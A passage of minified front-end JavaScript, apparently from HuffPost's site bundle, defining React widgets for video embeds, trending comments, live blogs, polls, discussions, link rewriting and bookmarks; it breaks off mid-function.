n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],D=R[1],N=function(){T(!C)};(0,o.useEffect)((function(){D(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:N,onKeyDown:function(e){"Enter"===e.key&&N()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=d.title,w=f.slides,E=u||_,x=l||(u?_:null),A=p||"Live",k="desktop"===r&&a?"right":"main",S="desktop"===r&&a?"sidebar":"feed",C="component_type=liveblog",T=w.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),A),i().createElement("div",{className:"live-blog-widget__title"},E),i().createElement("p",{className:"live-blog-widget__dek"},x)),i().createElement("div",{className:"live-blog-widget__content"},T.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var D=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},N=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(N===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&D(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&D(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const D=L;var N=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,N.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,D={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},D),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(D,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return 